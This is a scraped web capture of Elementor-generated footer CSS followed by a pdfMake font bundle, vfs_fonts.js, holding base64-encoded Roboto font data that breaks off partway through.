.elementor-element.elementor-element-18705e3{--display:flex;--background-transition:0.3s;}body:not(.rtl) .elementor-21738 .elementor-element.elementor-element-74ccf77{right:31.3px;}body.rtl .elementor-21738 .elementor-element.elementor-element-74ccf77{left:31.3px;}.elementor-21738 .elementor-element.elementor-element-74ccf77{bottom:22px;}.elementor-21738 .elementor-element.elementor-element-9d48678{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-block-start:100px;--padding-block-end:100px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-21738 .elementor-element.elementor-element-9d48678:not(.elementor-motion-effects-element-type-background), .elementor-21738 .elementor-element.elementor-element-9d48678 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBFFF7;}.elementor-21738 .elementor-element.elementor-element-9d48678, .elementor-21738 .elementor-element.elementor-element-9d48678::before{--border-transition:0.3s;}.elementor-21738 .elementor-element.elementor-element-97ceb9f{--display:flex;--background-transition:0.3s;}.elementor-21738 .elementor-element.elementor-element-19d1862 .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-21738 .elementor-element.elementor-element-fe8760e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-21738 .elementor-element.elementor-element-fe8760e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-21738 .elementor-element.elementor-element-fe8760e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-21738 .elementor-element.elementor-element-fe8760e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-21738 .elementor-element.elementor-element-fe8760e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-21738 .elementor-element.elementor-element-fe8760e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-21738 .elementor-element.elementor-element-fe8760e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-21738 .elementor-element.elementor-element-fe8760e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-21738 .elementor-element.elementor-element-fe8760e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-21738 .elementor-element.elementor-element-fe8760e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21738 .elementor-element.elementor-element-fe8760e .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-21738 .elementor-element.elementor-element-fe8760e .elementor-icon-list-text{color:#212427;transition:color 0.3s;}.elementor-21738 .elementor-element.elementor-element-a939289{--display:flex;--background-transition:0.3s;}.elementor-21738 .elementor-element.elementor-element-f3a8814 .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-21738 .elementor-element.elementor-element-82ac23b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-21738 .elementor-element.elementor-element-82ac23b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-21738 .elementor-element.elementor-element-82ac23b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-21738 .elementor-element.elementor-element-82ac23b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-21738 .elementor-element.elementor-element-82ac23b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-21738 .elementor-element.elementor-element-82ac23b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-21738 .elementor-element.elementor-element-82ac23b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-21738 .elementor-element.elementor-element-82ac23b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-21738 .elementor-element.elementor-element-82ac23b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-21738 .elementor-element.elementor-element-82ac23b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21738 .elementor-element.elementor-element-82ac23b .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-21738 .elementor-element.elementor-element-82ac23b .elementor-icon-list-text{color:#212427;transition:color 0.3s;}.elementor-21738 .elementor-element.elementor-element-d940cd5{--display:flex;--background-transition:0.3s;}.elementor-21738 .elementor-element.elementor-element-0b81e2a .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-21738 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-21738 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-21738 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-21738 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-21738 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-21738 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-21738 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-21738 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-21738 .elementor-element.elementor-element-b6efa8c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-21738 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21738 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-21738 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-text{color:#212427;transition:color 0.3s;}.elementor-21738 .elementor-element.elementor-element-e31b52b{--display:flex;--background-transition:0.3s;}.elementor-21738 .elementor-element.elementor-element-ec453f7 .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-21738 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-21738 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-21738 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-21738 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-21738 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-21738 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-21738 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-21738 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-21738 .elementor-element.elementor-element-65cbb2d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-21738 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21738 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-21738 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-text{color:#212427;transition:color 0.3s;}.elementor-21738 .elementor-element.elementor-element-b6cad67{--display:flex;--background-transition:0.3s;}.elementor-21738 .elementor-element.elementor-element-217d11e .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-21738 .elementor-element.elementor-element-627cbfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-21738 .elementor-element.elementor-element-627cbfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-21738 .elementor-element.elementor-element-627cbfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-21738 .elementor-element.elementor-element-627cbfe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-21738 .elementor-element.elementor-element-627cbfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-21738 .elementor-element.elementor-element-627cbfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-21738 .elementor-element.elementor-element-627cbfe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-21738 .elementor-element.elementor-element-627cbfe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-21738 .elementor-element.elementor-element-627cbfe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-21738 .elementor-element.elementor-element-627cbfe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21738 .elementor-element.elementor-element-627cbfe .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-21738 .elementor-element.elementor-element-627cbfe .elementor-icon-list-text{color:#212427;transition:color 0.3s;}.elementor-21738 .elementor-element.elementor-element-3fa5e8d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--background-transition:0.3s;}.elementor-21738 .elementor-element.elementor-element-3fa5e8d:not(.elementor-motion-effects-element-type-background), .elementor-21738 .elementor-element.elementor-element-3fa5e8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D947A;}.elementor-21738 .elementor-element.elementor-element-3fa5e8d, .elementor-21738 .elementor-element.elementor-element-3fa5e8d::before{--border-transition:0.3s;}.elementor-21738 .elementor-element.elementor-element-642f16d .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-21738 .elementor-element.elementor-element-2f2ac2e .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}@media(max-width:1024px){.elementor-21738 .elementor-element.elementor-element-642f16d .elementor-heading-title{font-size:12px;}.elementor-21738 .elementor-element.elementor-element-2f2ac2e .elementor-heading-title{font-size:12px;}}@media(min-width:768px){.elementor-21738 .elementor-element.elementor-element-335aeb1{--content-width:940px;}.elementor-21738 .elementor-element.elementor-element-58fcd0e{--content-width:450px;}.elementor-21738 .elementor-element.elementor-element-9d48678{--content-width:1280px;}.elementor-21738 .elementor-element.elementor-element-3fa5e8d{--content-width:1280px;}}@media(max-width:767px){body:not(.rtl) .elementor-21738 .elementor-element.elementor-element-74ccf77{right:10.3px;}body.rtl .elementor-21738 .elementor-element.elementor-element-74ccf77{left:10.3px;}.elementor-21738 .elementor-element.elementor-element-74ccf77{bottom:31px;}.elementor-21738 .elementor-element.elementor-element-3fa5e8d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:space-around;}.elementor-21738 .elementor-element.elementor-element-642f16d{text-align:center;}.elementor-21738 .elementor-element.elementor-element-642f16d .elementor-heading-title{line-height:1.5em;}.elementor-21738 .elementor-element.elementor-element-2f2ac2e{text-align:center;}}/* Start custom CSS for icon-list, class: .elementor-element-fe8760e */.elementor-21738 .elementor-element.elementor-element-fe8760e div > ul > li:nth-child(7) {
    margin-left:20px;border-left:solid 4px green;padding-left:10px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-627cbfe */.elementor-21738 .elementor-element.elementor-element-627cbfe div > ul > li:nth-child(5),.elementor-21738 .elementor-element.elementor-element-627cbfe div > ul > li:nth-child(6) {
    margin-left:20px;border-left:solid 4px green;padding-left:10px;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://airkelantan.com.my/wp-content/themes/generatepress_child/script/vfs_fonts.js?ver=6.4.3
body_size: 334454
content:
this.pdfMake = this.pdfMake || {}; this.pdfMake.vfs = {
    "Roboto-Italic.ttf": "AAEAAAARAQAABAAQR0RFRqbzo4gAAddgAAACWEdQT1N/jKrdAAHZuAAAWMBHU1VCm18k/AACMngAABX2T1MvMpeDsUwAAAGYAAAAYGNtYXDTfF9iAAAWnAAABoJjdnQgO/[base64]/3VCUMIcwACAAkAAgAAAAAAAAABAAAHbP4MAAAJA/o3/mwJQwgAAbMAAAAAAAAAAAAAAAAFKQABAAAFKQCpABUAdgAHAAIAEAAvAJoAAALmD3UAAwABAAQEiQGQAAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAACAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAEdPT0cAAQAA//0GAP4AAGYHmgIAIAABnwAAAAAEOgWwAAAAIAADA5YAZAAAAAAAAAAAAfcAAAH3AAACAABEAnwAyQTHAFIEXABJBa8AugTUADkBWwCsAqgAbQK0/5ADWABrBGcATAGH/48CJQAaAgwANAM0/5AEXABqBFwA+gRcABgEXAA1BFwABQRcAHIEXABtBFwAnQRcAEAEXACUAesAKQGu/5sD8gBCBEIAcAQPADsDqwClBvgAQQUQ/68E1gA7BQ0AcAUYADsEaQA7BEoAOwVJAHQFiQA7AhwASQRIAAcE3gA7BC4AOwbGADsFiQA7BVcAcwTlADsFVwBrBMgAOwScACkEoQCpBQgAYwTxAKUG4gDDBN3/1ASpAKgEpv/sAg8AAAMwAMACD/97Az4ATwOA/4ECZgDQBDkAMQRcAB8EEABGBGAARwQdAEUCswB1BFwAAwRGACAB4wAvAdv/EwPvACAB4wAvBs4AHgRJACAEbQBGBFz/1wRpAEYCoQAgBAEALgKKAEMERwBbA8IAbgXVAIAD2v/FA6z/qgPa/+4CoAA3AeUAIgKg/40FRwBpAeX/8QQ/AFAEg//zBYkAEgQUAEMB3f/4BML/2gM/ANoGGQBeA3kAwwOuAFYETACBBhoAXQOPAPgC5gDoBCYAJgLiAF0C4gBvAm8A1QRm/+YDzAB4AgcApQHt/8gC4gDgA4gAvwOtABEFuQC6Bg8AtQYTAJ4Drf/RB0H/gwQkACgFVwAgBJYAOQSdAB8GjgATBI0AXARvAEQEZgA6BHn/4ASjAEYFcAA2AewALwRSAC4ELgAjAhkAJAVgADUEZgAlB2YAVQcMAEcB7QA0BV0AUgKl/0cFVQBmBHAAQwVlAGMEzQBbAfX/CQQYAD8DpwEYA3MBKAOZAPgDUQEHAeMBDgKZAQECGv+uA6kA3gLlAMMCSP/pAAD9agAA/eoAAP0LAAD99AAA/NsAAPy6Af4BIwPtAPQCEQClBFEARAV5/7IFSABnBRf/xARvAAwFiQBEBG//2wWPAFYFXgCFBSkACgRjAEgEmf/xA+QAhQRmAEUEMAApBAUAigRmACUEawB1AoQAhARN/7gDzgBABKAAYARm/90ELQBKBGUASAQMAIcEPABoBXgAQAVvAE4GZABnBH4AUgQiAGcGGABoBdIAogU8AHMIUP/NCGMARAZRALQFiABCBO4ANgXW/4wHC/+rBJwAJQWJAEQFf//LBOEAlAX+AFsFrQBBBVAAywdNAEIHhABCBeMAigbAAEQE3gA2BTwAdgb6AEkE8f/pBEsARwRwADEDQgAuBK//jQXy/6cD8QAgBHsAMAQyADAEfP/IBcEAMQR6ADAEewAwA7sAYAWhAEkEmgAwBDkAeQZHADAGbAAlBNEAVgYQADEENwAxBC0AMgZWADEEQv+/BEYAIAQtAE4Glf/DBq8AMARwACAEewAwBtMAbgX9AE8ENgAvBvUASgXLAC0Erv+6BCb/ogbWAFsF3gBPBp4AJgW1ACoIwABJB5UALwQE/80Dvf/JBUgAZwRpAEME5ACtA+UAhQVIAGcEZgBDBssAdAX1AFIG0wBuBf0ATwUKAGkEJwBMBNgAQAAA/OcAAP0KAAD+FgAA/jsAAPo3AAD6TgXlAEQE0QAwBDYALwT0ADsEZ//XBEIANQN2ACUEwABEA+cAJQdx/6sGOv+nBXkARASeADAE4wA2BFwALgZaALwFWgB2BdsAOwS+ADAHkwA7BYgAJQf8AEIGvwAlBcEAawSvAFwE+//UBBT/xQb2AKwFNABXBZoAywR9AHkFRgDKBEkAlAVGABwGAACIBJoABATjADYEOQAuBdr/ywTT/8gFhwBEBGYAJQXtADsE0AAwByEAOwYYADEFXQBSBIQAPASE//0Env/5A5n/6QUQ/9QEKf/FBNEALgZiADEGsABIBiYArQUEAGgEKQCwA+kAoAeG/+AGRP/aB74APAZvACME0QBlA/4ATQWCAJsE+gB9BTwAaAXe/8sE1//IAwkA8wP/AAAH9AAAA/8AAAf0AAACrgAAAgQAAAFcAAAEZgAAAikAAAGfAAABAgAAANUAAAAAAAACLQAaAi0AGgUiAKYGGQCYA4r/XgGOALABjgCJAYz/lwGOANICyAC4AtAAlQKt/5QESAB3BG3/9gKeAKEDsQA4BTsAOAF0AFIHbwCWAlUAXQJVAAQDh//wAuIAjwLiAGQC4gCKAuIAkALiAKIC4gB7AuIAqgMfAIgC4QCJAuEAcwHiAI8B4gA+A0cAfgLi/9wC4gAtAuL/qwLi/7wC4v+yAuL/2ALi/94C4v/wAuL/yQLi//gDKf/cAuv/3QLr/8cB4v/oAeL/nQSD//MGJQAKBl8AOQg/ADsFvgAJBfwAHwRcAFEFrQBDBAMASgRSAAsFH//yBSb/5QW7AMwDsQBLB/sANQTbAOsE8QB/BgEAtgasAJIGpQCQBkMAvgRtAE0FZAAkBIv/rQRwAKsEoABBB/sASwH9/xUEXwAzBEIAcAP8/9MEGQAYA+kAQgJEAHcCfABxAfX/5ATXAHUETQBZBGgAdQagAHUGoAB1BMgAdQZoACgAAAAAB/X/qwg1AFwC2P/qAtgAbALYABwD8QBpA/EAJwPxAHAD8ABLA/EASgPx//cD8QAXA/H//QPxAL0D8QBGBAP/3QQLAHUEM/+3BeYAlARGAHkEWwBCBAcAbgQAABIEKQAdBJgARgQ7AB4EmABMBL0AHgXUAB4DmQAeBDQAHgOy//YB2gArBL4AHgSIAEwDrwAeBAAAEgQUAAYDhQAZA5MAHgRG/7AEmABMBEb/sANu/9MEqgAeA9L/1gU+AFIE8AB9BM0ADgVJAG0EWgBIBwr/wwcYAB4FSgBuBKkAHgQ5ACAE/f+JBd3/rwQfABIExgAgBC0AHwSc/8QEAABaBQEAHgRIAFYGIAAeBnkAHgT2AFEFzQAgBC4AIARaACAGRQAeBGT/4APz//oGGP+vBFcAHwTjAB8FDwBqBZcAUARHAHUEhP+3BjEAbQRIAFUESAAeBZgALgSmAEAEHwASBJwARgQUAAADxgAfB+QAHgSH/94C2P/7Atj/8QLYABcC2AAdAtgALwLYAAgC2AA3A3sAkwKgAQsDyAAeBBr/mQSfAEgFIwBEBP0ARAP1ACYFFQBEA/AAJgRdAB4EWgBIBDAAHgRj/6YB7wD8A4kBEgAA/SoD0gDTA9YAIgPwAM4D1wDNA5MAHgOEARIDgwETAuIAjwLiAGQC4gCKAuIAkALiAKIC4gB7AuIAqgVYAIAFgwCBBWgARAWzAIMFtgCDA7gAvARfADkEN/+BBKr/0wRJ/9UEDgArA4kBFAGG/74GcQBMBJYAPgHt/w8EZv+sBGb/4wRm/7gEZgAsBGYAVgRmACQEZgBmBGYAGwRmAEAEZgENAgD/CQH//wkB9gAvAfb/eAH2AC8EMAAeBNoAZAQBAGIEXAAfBBMARARwAEMEaQAjBHwAQgRr/9cEeQBCBB0ARgRcADUETv+/A2gAqQSxACwDmf/pBgr/mgPaAB4EmP/0BL0AHgS9AB4B9wAAAiUAGgU2AC8FNgAvBGQAPgShAKkCiv/0BRD/rwUQ/68FEP+vBRD/rwUQ/68FEP+vBRD/[base64]/qgUQ/68EOQAxBRD/[base64]/4sB4/9tAhwASQZkAEkDvgAvBEgABwH1/wkE3gA7A+8AIAQuADsB4wAvBC4AOwHj/6IELgA7AnkALwQuADsCvwAvBYkAOwRJACAFiQA7BEkAIAWJADsESQAgBEkAIAVXAHMEbQBGBVcAcwRtAEYFVwBzBG0ARgTIADsCoQAgBMgAOwKh/58EyAA7AqEAIAScACkEAQAuBJwAKQQBAC4EnAApBAEALgScACkEAQAuBJwAKQQBAC4EoQCpAooAQwShAKkCigBDBKEAqQKyAEMFCABjBEcAWwUIAGMERwBbBQgAYwRHAFsFCABjBEcAWwUIAGMERwBbBQgAYwRHAFsG4gDDBdUAgASpAKgDrP+qBKkAqASm/+wD2v/uBKb/7APa/+4Epv/sA9r/7gdB/4MGjgATBVcAIARmADoEXf+vBF3/rwQHAG4EY/+mBGP/pgRj/6YEY/+mBGP/pgRj/6YEY/+mBFoASAPIAB4DyAAeA8gAHgPIAB4B2gArAdoAKwHaACsB2gArBL0AHgSYAEwEmABMBJgATASYAEwEmABMBFsAQgRbAEIEWwBCBFsAQgQLAHUEY/+mBGP/pgRj/6YEWgBIBFoASARaAEgEWgBIBF0AHgPIAB4DyAAeA8gAHgPIAB4DyAAeBIgATASIAEwEiABMBIgATAS+AB4B2gAOAdoAKwHaACsB5P+CAdoAKwOy//YENAAeA5kAHgOZAB4DmQAeA5kAHgS9AB4EvQAeBL0AHgSYAEwEmABMBJgATAQpAB0EKQAdBCkAHQQAABIEAAASBAAAEgQAABIEBwBuBAcAbgQHAG4EWwBCBFsAQgRbAEIEWwBCBFsAQgRbAEIF5gCUBAsAdQQLAHUEA//dBAP/3QQD/90FEP+vBM0AAwXtABECgAAXBWsAawUN/+0FPQAeAoQAIAUQ/68E1gA7BGkAOwSm/+wFiQA7AhwASQTeADsGxgA7BYkAOwVXAHME5QA7BKEAqQSpAKgE3f/UAhwASQSpAKgEYwBIBDAAKQRmACUChACEBDwAaARSAC4EbQBGBGb/5gPCAG4ETv+/AoQAZQQ8AGgEbQBGBDwAaAZkAGcEaQA7BFEARAScACkCHABJAhwASQRIAAcE/QBEBN4AOwThAJQFEP+vBNYAOwRRAEQEaQA7BYkARAbGADsFiQA7BVcAcwWJAEQE5QA7BQ0AcAShAKkE3f/UBDkAMQQdAEUEewAwBG0ARgRc/9cEEABGA6z/qgPa/8UEHQBFA0IALgQBAC4B4wAvAewALwHb/xMEMgAwA6z/qgbiAMMF1QCABuIAwwXVAIAG4gDDBdUAgASpAKgDrP+qAVsArAJ8AMkEAABEAfX/CQGOAIkGxgA7Bs4AHgUQ/68EOQAxBGkAOwWJAEQEHQBFBHsAMAVeAIUFbwBOBOQArQPlAIUIGQBGCQMAcwScACUD8QAgBQ0AcAQQAEYEqQCoA+QAhQIcAEkHC/+rBfL/pwIcAEkFEP+vBDkAMQUQ/68EOQAxB0H/gwaOABMEaQA7BB0ARQVdAFIEGAA/BBgAPwcL/6sF8v+nBJwAJQPxACAFiQBEBHsAMAWJAEQEewAwBVcAcwRtAEYFSABnBGkAQwVIAGcEaQBDBTwAdgQtADIE4QCUA6z/qgThAJQDrP+qBOEAlAOs/6oFUADLBDkAeQbAAEQGEAAxBGAARwUQ/68EOQAxBRD/rwQ5ADEFEP+vBDkAMQUQ/68EOQAxBRD/rwQ5ADEFEP+vBDkAMQUQ/68EOQAxBRD/rwQ5ADEFEP+vBDkAMQUQ/68EOQAxBRD/rwQ5ADEFEP+vBDkAMQRpADsEHQBFBGkAOwQdAEUEaQA7BB0ARQRpADsEHQBFBGkAOwQdAEUEaQA7BB0ARQRpADsEHQBFBGkAOwQdAEUCHABJAewALwIcAA0B4//[base64]/qgSpAKgDrP+qBKkAqAOs/6oEfgAABKEAqQO7AGAFUADLBDkAeQRRAEQDQgAuBgAAiASaAAQERgAgBN4ALATeACwEUQARA0L/5wURAFgECQA6BKkAqAPkAF4E3f/UA9r/xQQwACkESv/XBhkAmARcABgEXAA1BFwABQRcAHIEcACBBIQAVARwAJQEhAB+BUkAdARcAAMFiQA7BEkAIAUQ/68EOQAxBGkAOwQdAEUCHP/gAez/jQVXAHMEbQBGBMgAOwKhACAFCABjBEcAWwSG/7EE1gA7BFwAHwUYADsEYABHBRgAOwRgAEcFiQA7BEYAIATeADsD7wAgBN4AOwPvACAELgA7AeP/8AbGADsGzgAeBYkAOwRJACAFVwBzBOUAOwRc/9cEyAA7AqH/7gScACkEAQAuBKEAqQKKAEMFCABjBPEApQPCAG4E8QClA8IAbgbiAMMF1QCABKb/7APa/+4Fnf8MBGP/pgQE/+IE+v/9AhYAAgSiAB4ER/+aBNcAGARj/6YEMAAeA8gAHgQD/90EvgAeAdoAKwQ0AB4F1AAeBL0AHgSYAEwEOwAeBAcAbgQLAHUEM/+3AdoAKwQLAHUDyAAeA5MAHgQAABIB2gArAdoAKwOy//YENAAeBAAAWgRj/6YEMAAeA5MAHgPIAB4ExgAgBdQAHgS+AB4EmABMBKoAHgQ7AB4EWgBIBAcAbgQz/7cEHwASBL4AHgRaAEgECwB1BZgALgTGACAEAABaBT4AUgWMACsGCv+aBJj/9AQAABIF5gCUBeYAlAXmAJQECwB1BRD/rwQ5ADEEaQA7BB0ARQRj/6YDyAAeAez/8AAAAAIAAAADAAAAFAADAAEAAAAUAAQGbgAAAPQAgAAGAHQAAAACAA0AfgCgAKwArQC/AMYAzwDmAO8A/gEPAREBJQEnATABUwFfAWcBfgF/AY8BkgGhAbAB8AH/[base64]/sE/v///f//AAAAAAACAA0AIACgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQFUAWABaAF/[base64]/sB/v///P//AAEAAP/2/+QB8//CAef/wQAAAdoAAAHVAAAB0QAAAc8AAAHNAAABxQAAAcf/Fv8H/wX++P7rAgkAAAAA/mX+RAE+/dj91/3J/bT9qP2n/aL9nf2KAAAAGQAYAAAAAP0KAAD/+fz+/PsAAPy6AAD8sgAA/KcAAPyhAAD8mQAA/JEAAP9DAAD/QAAA/F4AAOX95b3lbuWZ5QLll+WY4XLhc+FvAADhbOFr4WnhYePE4VnjvOFQ4SXhIgAA4QwAAOEH4QDg/[base64]/[base64]/[base64]/[base64]/wFBYsEBgI7BAYCNZWbAIJbAIJbAEJrACFziwBSWwBSWKsAIXOCCwAFJYsAYlsAglSbADJbAFJUlgILBAUlghG7AAUliwBiWwBiWwBiWwBiWwCyWwCyVJsAQXOLAGJbAGJbAGJbAGJbAKJbAKJbAHJbBxK7AEFziwBCWwBCWwBSWwByWwBSWwcSuwAhc4G7AEJbAEJbj/[base64]//sHYrsAQlsAQlC7AHJbAKJbB3K7AKJbAIJbAIJbj//[base64]/[base64]/qxwjIS0sILACQ1SwASO4AIEjeCGxAAJDuAB3I3khsQACQ4qwICBcWCEhIbgAZxxZioogiiCKI7gQAGNWWLgQAGNWWLAEJrABW7AEJrAEJrAEJhshISEhuAA4sAAjHFkbIVmwBCYjsIBiIFxYilyKWiMhIyG4AB4cWYqwgGIgXFghISMhuAAOHFmwBCawAWG4/5McIyEtAABA/340fVV8Pv8fezv/H3o9/x95O0AfeDz/H3c8PR92NQcfdTr/H3Q6Zx9zOU8fcjn/H3E2/x9wOM0fbzj/H243Xh9tN80fbDf/H2s3LR9qNxgfaTT/H2gy/x9nMs0fZjP/H2Ux/x9kMP8fYzCrH2IwZx9hLv8fYC6AH18v/x9eL5MfXS3/H1ws/x9bK/8fWirNH1kq/x9YKg0fVyn/H1Yo/x9VJyQfVCctH1MlXh9SJf8fUSWrH1Am/x9PJoAfTiT/H00jKx9MI6sfSyP/H0ojVh9JIysfSCL/H0cg/x9GIHIfRSH/H0Qhch9DH/8fQh6TH0Ee/x9AHf8fPxz/Hz07k0DqHzw7NB86NQ4fOTZyHzg2Tx83NiIfNjWTHzMyQB8xMHIfLy5KHysqQB8nGQQfJiUoHyUzGxlcJBoSHyMFGhlcIhn/HyEgPR8gOBgWXB8YLR8eF/8fHRb/HxwWBx8bMxkcWxg0FhxbGjMZHFsXNBYcWxUZPhamWhMxElURMRBVElkQWQ00DFUFNARVDFkEWR8EXwQCDwR/BO8EAw9eDlULNApVBzQGVQExAFUOWQpZBll/BgEvBk8GbwYDPwZfBn8GAwBZLwABLwBvAO8AAwk0CFUDNAJVCFkCWR8CXwICDwJ/Au8CAwNAQAUBuAGQsFQrS7gH/[base64]/7AAA/+wAAP/s/mD/9QWwABUAAP/[base64]/[base64]/O287kzvGPAE8MjxdPIY8pD1EPW89qD3PPgM+Rz6MPsY/HD+DP8hAK0CAQOJBMkF4QZ9B/UJcQqJDA0NlQ6FD2kQuRIBE6EVORcxGSkbTR1hHwkgYSE5IhkjySVpKEUrHSzlLrEv2TD5MbEyKTLpM0EzlTZhN7E4ITiROZ06vTxtPP09jT6NP4U/0UAdQE1AmUGVQo1DfURtRLlFBUXZRq1HvUjxSs1MmUzlTTFOCU7hTy1PeVCdUb1SpVRJVelXHVhFWJFY3VnJWr1bCVtVW6Fb7V09Xn1fvV/5YDVgZWCVYXFi5WT